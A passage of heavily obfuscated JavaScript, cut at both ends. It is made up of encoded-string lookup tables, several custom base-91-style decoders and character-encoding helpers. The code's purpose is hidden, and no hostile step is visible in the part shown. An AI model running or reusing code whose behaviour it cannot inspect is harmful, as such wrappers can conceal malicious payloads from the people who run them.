qYGDYU(g7qxukq[0xbf]):return QT8eWeC[qYGDYU(0x9f)];case qYGDYU(g7qxukq[0xa3]):return QT8eWeC[qYGDYU(g7qxukq[0x8b])];case qYGDYU(g7qxukq[0x190]):return QT8eWeC[qYGDYU(g7qxukq[0x40])];case qYGDYU(0xa4):return QT8eWeC[qYGDYU(g7qxukq[0x191])];case qYGDYU(0xa6):return QT8eWeC[qYGDYU(0xa7)];case qYGDYU(g7qxukq[0x6e]):return QT8eWeC[qYGDYU(0xa9)];case qYGDYU(g7qxukq[0x3b])+g7qxukq[0x2e]:return QT8eWeC[qYGDYU(0xab)];case qYGDYU(g7qxukq[0x80]):return QT8eWeC[qYGDYU(g7qxukq[0xfb])+qYGDYU(g7qxukq[0x199])];case qYGDYU(g7qxukq[0xbe]):return QT8eWeC[qYGDYU(g7qxukq[0xc8])];case qYGDYU(g7qxukq[0x18f]):return QT8eWeC[qYGDYU(g7qxukq[0xc6])];case qYGDYU(g7qxukq[0x33]):return QT8eWeC[qYGDYU(0xb4)];case qYGDYU(0xb5):return QT8eWeC[qYGDYU(g7qxukq[0x48])];case qYGDYU(g7qxukq[0x31]):return QT8eWeC[qYGDYU(0xb8)];case qYGDYU(g7qxukq[0x3d]):return QT8eWeC[qYGDYU(g7qxukq[0xe5])];case qYGDYU(g7qxukq[0x14b]):return QT8eWeC[qYGDYU(g7qxukq[0xa9])];case qYGDYU(g7qxukq[0x50]):return QT8eWeC[qYGDYU(0xbe)];case qYGDYU(g7qxukq[0x125])+g7qxukq[0xd6]:return QT8eWeC[qYGDYU(g7qxukq[0x4a])];case qYGDYU(g7qxukq[0x85]):return QT8eWeC[qYGDYU(0xc2)];case qYGDYU(0xc3):return QT8eWeC[qYGDYU(0xc4)];case qYGDYU(0xc5):return QT8eWeC[qYGDYU(g7qxukq[0x195])];case qYGDYU(g7qxukq[0x11]):return QT8eWeC[qYGDYU(g7qxukq[0xbd])];case qYGDYU(g7qxukq[0x18]):return QT8eWeC[qYGDYU(0xca)];case qYGDYU(0xcb):return QT8eWeC[qYGDYU(0xcc)];case qYGDYU(0xcd):return QT8eWeC[qYGDYU(g7qxukq[0x13e])+\"K\"];case qYGDYU(0xcf):return QT8eWeC[qYGDYU(g7qxukq[0x83])];case qYGDYU(g7qxukq[0x20]):return QT8eWeC[qYGDYU(0xd2)+\"8\"];case qYGDYU(g7qxukq[0xa8]):return QT8eWeC[qYGDYU(g7qxukq[0xfd])];case qYGDYU(0xd5):return QT8eWeC[qYGDYU(0xd6)];case qYGDYU(g7qxukq[0x30]):return QT8eWeC[qYGDYU(0xd8)];case qYGDYU(0xd9)+\"X\":return QT8eWeC[qYGDYU(0xda)];case qYGDYU(g7qxukq[0xf8]):return QT8eWeC[qYGDYU(g7qxukq[0x124])];case qYGDYU(g7qxukq[0x8a]):return QT8eWeC[qYGDYU(g7qxukq[0x49])];case qYGDYU(g7qxukq[0x2f]):return QT8eWeC[qYGDYU(g7qxukq[0x4c])];case qYGDYU(0xe1)+g7qxukq[0x5c]:return QT8eWeC[qYGDYU(g7qxukq[0xc9])];case qYGDYU(g7qxukq[0x3a]):return QT8eWeC[qYGDYU(g7qxukq[0x51])];case qYGDYU(g7qxukq[0xd8]):return QT8eWeC[qYGDYU(g7qxukq[0x14])];case qYGDYU(0xe7)+g7qxukq[0x7]:return QT8eWeC[qYGDYU(0xe8)]}}function iUvd06l(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0xf],QPgEK4(qYGDYU));function WVjrjW(MbU_ni){var WVjrjW=\".,?^1dYh0x%nwfIev4VkPUH+Mp[{#cGoqF_t(N&W|/8=J*2;}E`$ar3D6:gjC7LQS~XZ]siKBu>)!lAOR9y<mb@\\\"z5T\",qYGDYU,Eu3OYA,YcDJ5C,j2CLJD,o_PWk4,SkMRDA,EPLIahr;FvXU2dh(qYGDYU=\"\"+(MbU_ni||\"\"),Eu3OYA=qYGDYU.length,YcDJ5C=[],j2CLJD=g7qxukq[0x0],o_PWk4=g7qxukq[0x0],SkMRDA=-g7qxukq[0x1]);for(EPLIahr=g7qxukq[0x0];EPLIahr<Eu3OYA;EPLIahr++){var QT8eWeC=WVjrjW.indexOf(qYGDYU[EPLIahr]);if(QT8eWeC===-g7qxukq[0x1])continue;if(SkMRDA<g7qxukq[0x0]){SkMRDA=QT8eWeC}else{FvXU2dh(SkMRDA+=QT8eWeC*g7qxukq[0xa],j2CLJD|=SkMRDA<<o_PWk4,o_PWk4+=(SkMRDA&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(YcDJ5C.push(j2CLJD&g7qxukq[0x3]),j2CLJD>>=g7qxukq[0x2],o_PWk4-=g7qxukq[0x2])}while(o_PWk4>g7qxukq[0x8]);SkMRDA=-g7qxukq[0x1]}}if(SkMRDA>-g7qxukq[0x1]){YcDJ5C.push((j2CLJD|SkMRDA<<o_PWk4)&g7qxukq[0x3])}return O4_flc8(YcDJ5C)}function qYGDYU(...MbU_ni){MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[MbU_ni[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[MbU_ni[g7qxukq[0x0]]]=WVjrjW(YcDJ5C[MbU_ni[g7qxukq[0x0]]])}return Eu3OYA[MbU_ni[g7qxukq[0x0]]]}switch(MbU_ni[g7qxukq[0x0]]){case qYGDYU(g7qxukq[0xd1]):return MbU_ni[g7qxukq[0x1]]+MbU_ni[g7qxukq[0x1e]]}}function HINtud(){}function cqX1pH8(MbU_ni,WVjrjW=g7qxukq[0x1]){QPgEK4(qYGDYU);function qYGDYU(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni[-g7qxukq[0x34]]=\"(NPCVlsOUYFDJKBpaZWLHtqcnwziu0=57*#{?;91}>jdoMreG.\\\"6x,):Qkg!+$&fh@^y%vIS[<Em_A~R|]/3TbX84`2\",MbU_ni[g7qxukq[0x30]]=\"\"+(MbU_ni[g7qxukq[0x0]]||\"\"),MbU_ni[g7qxukq[0x31]]=MbU_ni[g7qxukq[0x30]].length,MbU_ni[g7qxukq[0x32]]=[],MbU_ni[g7qxukq[0x35]]=g7qxukq[0x0],MbU_ni[g7qxukq[0x24]]=g7qxukq[0x0],MbU_ni[g7qxukq[0x8]]=-g7qxukq[0x1]);for(MbU_ni[g7qxukq[0x2]]=g7qxukq[0x0];MbU_ni[g7qxukq[0x2]]<MbU_ni[g7qxukq[0x31]];MbU_ni[g7qxukq[0x2]]++){MbU_ni[-g7qxukq[0x33]]=MbU_ni[-g7qxukq[0x34]].indexOf(MbU_ni[g7qxukq[0x30]][MbU_ni[g7qxukq[0x2]]]);if(MbU_ni[-g7qxukq[0x33]]===-g7qxukq[0x1])continue;if(MbU_ni[g7qxukq[0x8]]<g7qxukq[0x0]){MbU_ni[g7qxukq[0x8]]=MbU_ni[-g7qxukq[0x33]]}else{FvXU2dh(MbU_ni[g7qxukq[0x8]]+=MbU_ni[-g7qxukq[0x33]]*g7qxukq[0xa],MbU_ni[g7qxukq[0x35]]|=MbU_ni[g7qxukq[0x8]]<<MbU_ni[g7qxukq[0x24]],MbU_ni[g7qxukq[0x24]]+=(MbU_ni[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(MbU_ni[g7qxukq[0x32]].push(MbU_ni[g7qxukq[0x35]]&g7qxukq[0x3]),MbU_ni[g7qxukq[0x35]]>>=g7qxukq[0x2],MbU_ni[g7qxukq[0x24]]-=g7qxukq[0x2])}while(MbU_ni[g7qxukq[0x24]]>g7qxukq[0x8]);MbU_ni[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(MbU_ni[g7qxukq[0x8]]>-g7qxukq[0x1]){MbU_ni[g7qxukq[0x32]].push((MbU_ni[g7qxukq[0x35]]|MbU_ni[g7qxukq[0x8]]<<MbU_ni[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(MbU_ni[g7qxukq[0x32]])}function j2CLJD(MbU_ni){if(typeof Eu3OYA[MbU_ni]===g7qxukq[0x9]){return Eu3OYA[MbU_ni]=qYGDYU(YcDJ5C[MbU_ni])}return Eu3OYA[MbU_ni]}iRbleI(j2CLJD(g7qxukq[0x6d]))[j2CLJD(0xeb)+j2CLJD(g7qxukq[0xc5])+\"ty\"](MbU_ni,j2CLJD(0xed),{[j2CLJD(g7qxukq[0x17a])]:WVjrjW,[j2CLJD(g7qxukq[0x36])]:g7qxukq[0x37]});return MbU_ni}function FvXU2dh(){FvXU2dh=function(){}}return function(MbU_ni,WVjrjW,qYGDYU){\"use strict\";function j2CLJD(MbU_ni){var WVjrjW=\"^E#H\\\"j)/pTSxA~tiD(uBdFkc4vs`n8,3eg]1MVwoU6IZblNPW=O9;!J:zY2Gy<%0>qQ.?+$LKRCfX5*|_@h7{[&r}ma\",qYGDYU,j2CLJD,o_PWk4,Eu3OYA,YcDJ5C,SkMRDA,EPLIahr;FvXU2dh(qYGDYU=\"\"+(MbU_ni||\"\"),j2CLJD=qYGDYU.length,o_PWk4=[],Eu3OYA=g7qxukq[0x0],YcDJ5C=g7qxukq[0x0],SkMRDA=-g7qxukq[0x1]);for(EPLIahr=g7qxukq[0x0];EPLIahr<j2CLJD;EPLIahr++){var QT8eWeC=WVjrjW.indexOf(qYGDYU[EPLIahr]);if(QT8eWeC===-g7qxukq[0x1])continue;if(SkMRDA<g7qxukq[0x0]){SkMRDA=QT8eWeC}else{FvXU2dh(SkMRDA+=QT8eWeC*g7qxukq[0xa],Eu3OYA|=SkMRDA<<YcDJ5C,YcDJ5C+=(SkMRDA&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(o_PWk4.push(Eu3OYA&g7qxukq[0x3]),Eu3OYA>>=g7qxukq[0x2],YcDJ5C-=g7qxukq[0x2])}while(YcDJ5C>g7qxukq[0x8]);SkMRDA=-g7qxukq[0x1]}}if(SkMRDA>-g7qxukq[0x1]){o_PWk4.push((Eu3OYA|SkMRDA<<YcDJ5C)&g7qxukq[0x3])}return O4_flc8(o_PWk4)}function o_PWk4(MbU_ni){if(typeof Eu3OYA[MbU_ni]===g7qxukq[0x9]){return Eu3OYA[MbU_ni]=j2CLJD(YcDJ5C[MbU_ni])}return Eu3OYA[MbU_ni]}iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0xd7])+o_PWk4(g7qxukq[0x6c])][o_PWk4(g7qxukq[0xb3])](o_PWk4(g7qxukq[0x3f]),{[o_PWk4(g7qxukq[0x149])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x1ed])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x1f3])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x57])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x10f])]:\"\",[o_PWk4(g7qxukq[0xb0])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0xb4])]:g7qxukq[0x38],[o_PWk4(0xfc)]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x20b])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x20a])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x3])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0xae])]:g7qxukq[0x39],[o_PWk4(g7qxukq[0xb6])]:g7qxukq[0x37],[o_PWk4(g7qxukq[0x1e9])]:g7qxukq[0x37],[o_PWk4(g7qxukq[0x131])]:g7qxukq[0x37],[o_PWk4(g7qxukq[0xad])]:g7qxukq[0x37],[o_PWk4(g7qxukq[0x19a])]:g7qxukq[0x37],[o_PWk4(0x106)]:g7qxukq[0x0],[o_PWk4(g7qxukq[0x10a])]:g7qxukq[0x0],[o_PWk4(g7qxukq[0x10d])]:g7qxukq[0x0],[o_PWk4(0x109)]:g7qxukq[0x0],[o_PWk4(g7qxukq[0x19b])]:g7qxukq[0x0],[o_PWk4(g7qxukq[0x1ba])]:{},[o_PWk4(0x10c)]:g7qxukq[0x38],[o_PWk4(0x10d)]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x293])]:[],[o_PWk4(0x10f)]:function(){function qYGDYU(qYGDYU){var j2CLJD=\"pKq9*D}])1y5.gt&$ehO0Y+;@!%NEC(vWclmMuBIaG7s>k=`dHRzA|nT4#2PS^o,r_Qb:3x~w8J6\\\"?/F<{[fVLUjZXi\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function j2CLJD(j2CLJD){if(typeof Eu3OYA[j2CLJD]===g7qxukq[0x9]){return Eu3OYA[j2CLJD]=qYGDYU(YcDJ5C[j2CLJD])}return Eu3OYA[j2CLJD]}if(o_PWk4(0x110)in HINtud){SkMRDA()}function SkMRDA(){function qYGDYU(qYGDYU){var j2CLJD=\"H7=`x>#(,Vj/[_OLPyl&tzinTeGQ?0!9{AMsB|CW4mc~%*rkb5qUSF\\\"DNva1^+I$h:fKoE)}]gR;Y32XwdJu@Z<p8.6\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function j2CLJD(j2CLJD){if(typeof Eu3OYA[j2CLJD]===g7qxukq[0x9]){return Eu3OYA[j2CLJD]=qYGDYU(YcDJ5C[j2CLJD])}return Eu3OYA[j2CLJD]}QPgEK4(function(...qYGDYU){FvXU2dh(QPgEK4(QT8eWeC),QPgEK4(EPLIahr),QPgEK4(SkMRDA),qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],QPgEK4(cqX1pH8),QPgEK4(Yu9e6L),QPgEK4(laKqz7),QPgEK4(jf2O4dc,g7qxukq[0x1e]),QPgEK4(gyJewBw),QPgEK4(j2CLJD));function j2CLJD(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1a]]=\"[OtacHnkjVwG?M0K!#@oy2eNh1q5}+~i_]AY|W7T/(sv>z*{mP,DL^lEBF)J6$X&3C%:fQZupd`=9Rr\\\"U4.;gSbI8x<\",qYGDYU[g7qxukq[0x3a]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0xf]]=qYGDYU[g7qxukq[0x3a]].length,qYGDYU[g7qxukq[0x3e]]=[],qYGDYU[g7qxukq[0x3b]]=g7qxukq[0x0],qYGDYU[-g7qxukq[0x2]]=g7qxukq[0x0],qYGDYU[-g7qxukq[0x1]]=-g7qxukq[0x1]);for(qYGDYU[-g7qxukq[0x3c]]=g7qxukq[0x0];qYGDYU[-g7qxukq[0x3c]]<qYGDYU[g7qxukq[0xf]];qYGDYU[-g7qxukq[0x3c]]++){qYGDYU[g7qxukq[0x3d]]=qYGDYU[g7qxukq[0x1a]].indexOf(qYGDYU[g7qxukq[0x3a]][qYGDYU[-g7qxukq[0x3c]]]);if(qYGDYU[g7qxukq[0x3d]]===-g7qxukq[0x1])continue;if(qYGDYU[-g7qxukq[0x1]]<g7qxukq[0x0]){qYGDYU[-g7qxukq[0x1]]=qYGDYU[g7qxukq[0x3d]]}else{FvXU2dh(qYGDYU[-g7qxukq[0x1]]+=qYGDYU[g7qxukq[0x3d]]*g7qxukq[0xa],qYGDYU[g7qxukq[0x3b]]|=qYGDYU[-g7qxukq[0x1]]<<qYGDYU[-g7qxukq[0x2]],qYGDYU[-g7qxukq[0x2]]+=(qYGDYU[-g7qxukq[0x1]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[g7qxukq[0x3e]].push(qYGDYU[g7qxukq[0x3b]]&g7qxukq[0x3]),qYGDYU[g7qxukq[0x3b]]>>=g7qxukq[0x2],qYGDYU[-g7qxukq[0x2]]-=g7qxukq[0x2])}while(qYGDYU[-g7qxukq[0x2]]>g7qxukq[0x8]);qYGDYU[-g7qxukq[0x1]]=-g7qxukq[0x1]}}if(qYGDYU[-g7qxukq[0x1]]>-g7qxukq[0x1]){qYGDYU[g7qxukq[0x3e]].push((qYGDYU[g7qxukq[0x3b]]|qYGDYU[-g7qxukq[0x1]]<<qYGDYU[-g7qxukq[0x2]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[g7qxukq[0x3e]])}function SkMRDA(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}qYGDYU[g7qxukq[0x3f]]=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode;function EPLIahr(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1]]=[],qYGDYU[g7qxukq[0x1e]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x12]]=qYGDYU[g7qxukq[0x0]].length,qYGDYU[g7qxukq[0x3e]]=void 0x0,qYGDYU[g7qxukq[0x40]]=void 0x0);while(qYGDYU[g7qxukq[0x1e]]<qYGDYU[g7qxukq[0x12]]){FvXU2dh(qYGDYU[g7qxukq[0x3e]]=qYGDYU[g7qxukq[0x0]].charCodeAt(qYGDYU[g7qxukq[0x1e]]++),qYGDYU[g7qxukq[0x3e]]>=g7qxukq[0x44]&&qYGDYU[g7qxukq[0x3e]]<=g7qxukq[0x141]&&qYGDYU[g7qxukq[0x1e]]<qYGDYU[g7qxukq[0x12]]?(qYGDYU[g7qxukq[0x40]]=qYGDYU[g7qxukq[0x0]].charCodeAt(qYGDYU[g7qxukq[0x1e]]++),(qYGDYU[g7qxukq[0x40]]&g7qxukq[0x189])==g7qxukq[0x45]?qYGDYU[g7qxukq[0x1]].push(((qYGDYU[g7qxukq[0x3e]]&g7qxukq[0x41])<<g7qxukq[0x43])+(qYGDYU[g7qxukq[0x40]]&g7qxukq[0x41])+g7qxukq[0x42]):(qYGDYU[g7qxukq[0x1]].push(qYGDYU[g7qxukq[0x3e]]),qYGDYU[g7qxukq[0x1e]]--)):qYGDYU[g7qxukq[0x1]].push(qYGDYU[g7qxukq[0x3e]]))}return qYGDYU[g7qxukq[0x1]]}function QT8eWeC(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[g7qxukq[0x1]]=j2CLJD[g7qxukq[0x0]].length,j2CLJD[g7qxukq[0x1e]]=-g7qxukq[0x1],j2CLJD[g7qxukq[0x12]]=void 0x0,j2CLJD[g7qxukq[0x3e]]=\"\");while(++j2CLJD[g7qxukq[0x1e]]<j2CLJD[g7qxukq[0x1]]){j2CLJD[g7qxukq[0x12]]=j2CLJD[g7qxukq[0x0]][j2CLJD[g7qxukq[0x1e]]];if(j2CLJD[g7qxukq[0x12]]>g7qxukq[0x144]){FvXU2dh(j2CLJD[g7qxukq[0x12]]-=g7qxukq[0x42],j2CLJD[g7qxukq[0x3e]]+=qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x12]]>>>g7qxukq[0x43]&g7qxukq[0x41]|g7qxukq[0x44]),j2CLJD[g7qxukq[0x12]]=g7qxukq[0x45]|j2CLJD[g7qxukq[0x12]]&g7qxukq[0x41])}j2CLJD[g7qxukq[0x3e]]+=qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x12]])}return j2CLJD[g7qxukq[0x3e]]}function gyJewBw(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(qYGDYU[g7qxukq[0x0]]>=g7qxukq[0x44]&&qYGDYU[g7qxukq[0x0]]<=g7qxukq[0x142]){FvXU2dh(QPgEK4(SkMRDA),QPgEK4(j2CLJD));function j2CLJD(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x28]]=\"mu7<.;?=E:Mb8B$kfH_W`#IvzQ>{,|w)(N]KjZ/nCri&yD2@tU*gAOaF61lT}GsdJqPxepRc94VS5^30LY\\\"%[Xo+!h~\",qYGDYU[g7qxukq[0x46]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0xf]]=qYGDYU[g7qxukq[0x46]].length,qYGDYU[g7qxukq[0x3e]]=[],qYGDYU[-g7qxukq[0x47]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x48]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x8]]=-g7qxukq[0x1]);for(qYGDYU[g7qxukq[0x2]]=g7qxukq[0x0];qYGDYU[g7qxukq[0x2]]<qYGDYU[g7qxukq[0xf]];qYGDYU[g7qxukq[0x2]]++){qYGDYU[g7qxukq[0x22]]=qYGDYU[g7qxukq[0x28]].indexOf(qYGDYU[g7qxukq[0x46]][qYGDYU[g7qxukq[0x2]]]);if(qYGDYU[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(qYGDYU[g7qxukq[0x8]]<g7qxukq[0x0]){qYGDYU[g7qxukq[0x8]]=qYGDYU[g7qxukq[0x22]]}else{FvXU2dh(qYGDYU[g7qxukq[0x8]]+=qYGDYU[g7qxukq[0x22]]*g7qxukq[0xa],qYGDYU[-g7qxukq[0x47]]|=qYGDYU[g7qxukq[0x8]]<<qYGDYU[g7qxukq[0x48]],qYGDYU[g7qxukq[0x48]]+=(qYGDYU[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[g7qxukq[0x3e]].push(qYGDYU[-g7qxukq[0x47]]&g7qxukq[0x3]),qYGDYU[-g7qxukq[0x47]]>>=g7qxukq[0x2],qYGDYU[g7qxukq[0x48]]-=g7qxukq[0x2])}while(qYGDYU[g7qxukq[0x48]]>g7qxukq[0x8]);qYGDYU[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(qYGDYU[g7qxukq[0x8]]>-g7qxukq[0x1]){qYGDYU[g7qxukq[0x3e]].push((qYGDYU[-g7qxukq[0x47]]|qYGDYU[g7qxukq[0x8]]<<qYGDYU[g7qxukq[0x48]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[g7qxukq[0x3e]])}function SkMRDA(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}throw iRbleI(SkMRDA(0x112))(SkMRDA(0x113)+qYGDYU[g7qxukq[0x0]].toString(g7qxukq[0x13a]).toUpperCase()+SkMRDA(0x114))}}function jf2O4dc(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1e];return qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x0]]>>j2CLJD[g7qxukq[0x1]]&g7qxukq[0xb]|g7qxukq[0x2c])}function laKqz7(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if((j2CLJD[g7qxukq[0x0]]&g7qxukq[0x18b])==g7qxukq[0x0]){return qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x0]])}j2CLJD[-g7qxukq[0x49]]=\"\";if((j2CLJD[g7qxukq[0x0]]&g7qxukq[0x18c])==g7qxukq[0x0]){j2CLJD[-g7qxukq[0x49]]=qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x0]]>>g7qxukq[0xc]&g7qxukq[0x32]|g7qxukq[0x4a])}else if((j2CLJD[g7qxukq[0x0]]&g7qxukq[0x18d])==g7qxukq[0x0]){FvXU2dh(gyJewBw(j2CLJD[g7qxukq[0x0]]),j2CLJD[-g7qxukq[0x49]]=qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x0]]>>g7qxukq[0xe]&g7qxukq[0x4b]|g7qxukq[0x4c]),j2CLJD[-g7qxukq[0x49]]+=jf2O4dc(j2CLJD[g7qxukq[0x0]],g7qxukq[0xc]))}else if((j2CLJD[g7qxukq[0x0]]&g7qxukq[0x18e])==g7qxukq[0x0]){FvXU2dh(j2CLJD[-g7qxukq[0x49]]=qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x0]]>>g7qxukq[0x4d]&g7qxukq[0x8]|g7qxukq[0x4e]),j2CLJD[-g7qxukq[0x49]]+=jf2O4dc(j2CLJD[g7qxukq[0x0]],g7qxukq[0xe]),j2CLJD[-g7qxukq[0x49]]+=jf2O4dc(j2CLJD[g7qxukq[0x0]],g7qxukq[0xc]))}j2CLJD[-g7qxukq[0x49]]+=qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x0]]&g7qxukq[0xb]|g7qxukq[0x2c]);return j2CLJD[-g7qxukq[0x49]]}function Yu9e6L(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1]]=EPLIahr(qYGDYU[g7qxukq[0x0]]),qYGDYU[-g7qxukq[0x4f]]=qYGDYU[g7qxukq[0x1]].length,qYGDYU[g7qxukq[0xf]]=-g7qxukq[0x1],qYGDYU[g7qxukq[0x3e]]=void 0x0,qYGDYU[-g7qxukq[0x50]]=\"\");while(++qYGDYU[g7qxukq[0xf]]<qYGDYU[-g7qxukq[0x4f]]){FvXU2dh(qYGDYU[g7qxukq[0x3e]]=qYGDYU[g7qxukq[0x1]][qYGDYU[g7qxukq[0xf]]],qYGDYU[-g7qxukq[0x50]]+=laKqz7(qYGDYU[g7qxukq[0x3e]]))}return qYGDYU[-g7qxukq[0x50]]}function YBHONl(){var j2CLJD;QPgEK4(EPLIahr);function SkMRDA(j2CLJD){var SkMRDA=\"V8y?/,+5=132%x]*I[!fN;c|<7Qm:w9PJ{b0OGa@r$jBAvgs&FDiKYE`~XdR_el.hT>p#q)CS4uWHkzL(\\\"MU}6Zton^\",EPLIahr,QT8eWeC,gyJewBw,qYGDYU,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(EPLIahr=\"\"+(j2CLJD||\"\"),QT8eWeC=EPLIahr.length,gyJewBw=[],qYGDYU=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<QT8eWeC;Yu9e6L++){var 